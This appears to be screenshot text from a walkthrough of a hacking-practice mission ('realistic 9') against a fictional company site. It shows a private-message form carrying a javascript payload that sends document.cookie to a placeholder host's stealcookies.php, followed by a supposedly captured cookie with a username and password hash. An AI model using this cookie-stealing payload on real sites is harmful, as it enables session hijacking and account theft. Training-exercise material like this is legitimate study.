 CRAPPY SOFT
realistic 9
login
[Private Message]
[logout]
[Pay Salaries]
links
[Home]
[Mailing List]
[Contact]
[Demo]
Body Content
To:
m-crap (owner)
Subject:
stealcookies
Message:
javascript:void(window.location='http://domain.tld/s
tealcookies.php?'+document.cookie);
Send
It's beyond the scope of this mission to check the XSS. So, assume you go
this cookie:
strUsername=m-crap%40crappysoft.com;
strPassword=94a35a3b7befff5eb2a8415af04aa16c; intID=1;